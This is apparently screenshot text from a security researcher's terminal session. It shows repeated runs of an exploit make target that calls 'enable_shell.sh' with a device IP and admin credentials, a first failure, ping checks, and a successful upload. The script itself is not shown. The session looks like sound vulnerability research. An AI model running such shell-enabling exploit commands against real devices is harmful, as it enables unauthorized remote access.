 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help 99% Fri 3:42 PM
lapi ⌥⌘2
lapi ⌘1 lapi ⌘2
jatinkataria@squanchy-75:[~/rbs/rbs-research/asr/asr-webui-exploit] (master) $
jatinkataria@squanchy-75:[~/rbs/rbs-research/asr/asr-webui-exploit] (master) $
jatinkataria@squanchy-75:[~/rbs/rbs-research/asr/asr-webui-exploit] (master) $ make exploit
sh enable_shell.sh 192.168.0.20 admin summercon
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0curl: (7) Couldn't connect to server
make: *** [exploit] Error 7
jatinkataria@squanchy-75:[~/rbs/rbs-research/asr/asr-webui-exploit] (master) $ ping 192.168.0.20
PING 192.168.0.20 (192.168.0.20): 56 data bytes
ping: sendto: No route to host
^C
--- 192.168.0.20 ping statistics ---
1 packets transmitted, 0 packets received, 100.0% packet loss
jatinkataria@squanchy-75:[~/rbs/rbs-research/asr/asr-webui-exploit] (master) $
jatinkataria@squanchy-75:[~/rbs/rbs-research/asr/asr-webui-exploit] (master) $
jatinkataria@squanchy-75:[~/rbs/rbs-research/asr/asr-webui-exploit] (master) $
jatinkataria@squanchy-75:[~/rbs/rbs-research/asr/asr-webui-exploit] (master) $ ping 192.168.0.20
PING 192.168.0.20 (192.168.0.20): 56 data bytes
64 bytes from 192.168.0.20: icmp_seq=0 ttl=255 time=0.875 ms
^C
--- 192.168.0.20 ping statistics ---
1 packets transmitted, 1 packets received, 0.0% packet loss
round-trip min/avg/max/stddev = 0.875/0.875/0.875/0.000 ms
jatinkataria@squanchy-75:[~/rbs/rbs-research/asr/asr-webui-exploit] (master) $ make exploit
sh enable_shell.sh 192.168.0.20 admin summercon
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 17771 0 0 100 17771 0 17667 0:00:01 0:00:01 --:--:-- 17682